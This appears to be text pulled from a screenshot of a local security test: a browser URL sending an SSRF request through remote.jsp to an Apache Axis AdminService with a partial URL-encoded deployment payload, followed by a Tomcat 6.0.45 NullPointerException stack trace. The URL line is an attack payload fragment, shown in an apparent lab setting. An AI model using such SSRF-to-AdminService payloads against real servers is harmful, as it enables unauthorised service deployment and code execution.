 localhost:8080/remote.jsp?upfile=http://127.0.0.1:8080/axis/services/AdminService?method=!--><deployment%20xmlns%3D"http%3A%2F%2Fxml.apache.org%2Faxis
应用 java 内部 渗透 SQL Fiddle 安全开发 大数据开发 GitHub: Where th... GitHub 文件加速 谷歌学术镜像_Goo... Python开启一个简... Find-Sec-Bugs
HTTP Status 500 - java.lang.NullPointerException
type Exception report
message java.lang.NullPointerException
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: java.lang.NullPointerException
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:502)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:430)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
root cause
java.lang.NullPointerException
org.apache.jsp.remote_jsp._jspService(remote_jsp.java:100)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:388)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:723)
note The full stack trace of the root cause is available in the Apache Tomcat/6.0.45 logs.
Apache Tomcat/6.0.45